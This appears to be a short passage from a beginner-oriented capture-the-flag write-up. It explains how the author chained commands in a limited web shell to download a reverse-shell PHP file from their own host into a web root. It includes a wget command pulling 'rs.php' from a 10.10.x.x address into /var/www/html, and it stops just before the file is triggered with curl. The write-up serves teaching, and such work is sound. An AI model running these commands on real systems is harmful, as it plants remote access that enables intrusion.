 Beginner Breakdown: In Bash, the semicolon is used to separate commands on one line. In this case, I change directories and download the file in one line. With this limited not-really-a-shell, entering the commands on separate lines would not have worked the way I wanted. Alternatively I could have run wget http://10.10.x.x/rs.php -O /var/www/html/rs.php. Now that the reverse shell is in its proper place, I'll hit it with curl: